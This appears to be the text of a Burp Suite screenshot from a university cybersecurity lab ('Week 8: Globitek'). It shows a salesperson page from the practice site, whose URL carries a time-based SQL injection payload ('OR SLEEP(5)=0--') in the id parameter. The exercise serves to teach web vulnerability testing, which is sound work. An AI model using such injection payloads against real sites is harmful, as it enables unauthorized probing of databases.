 rp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Hints: Week 8 - Cybersecurity Week 8: Globitek Targets Salesperson: Daron Burke Web
https://35.184.88.145/blue/public/salesperson.php?id='OR SLEEP(5)=0--'
Home About Globitek Find a Salesperson Contact Login
Salesperson
Daron Burke
555-925-3685
dburke@salesperson.com
Territories
Alabama
Florida
Georgia
Mississippi
North Carolina
South Carolina
Southern Virginia